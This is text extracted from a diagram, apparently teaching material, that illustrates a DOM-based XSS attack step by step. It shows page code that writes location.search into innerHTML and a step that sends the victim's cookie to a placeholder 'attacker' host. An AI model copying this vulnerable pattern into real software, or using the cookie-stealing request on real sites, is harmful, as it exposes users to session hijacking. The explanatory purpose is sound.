 XSS attacks
Attacker
twitter
OSN Server
2. GET
http://website. com/
search=
<script>...</script>
5. GET
http://attacker/?cookie=
sensitive information
3. Response script
1. http://website. com/
search=<script>...</script>
Response after innerhtml manipulation:
<html>
you searched for:<em><script>..</script></em>
<script>
var keyword= location. search. substring(6);
document. querySelector('em').innerhtml=keyword;
</script>
</html>
4. Innerhtml
execution
Web server response to victim:
<html>
you searched for:<em></em>
<script>
var keyword= location. search. substring(6);
document. querySelector('em').innerhtml=keyword;
</script>
</html>
Victim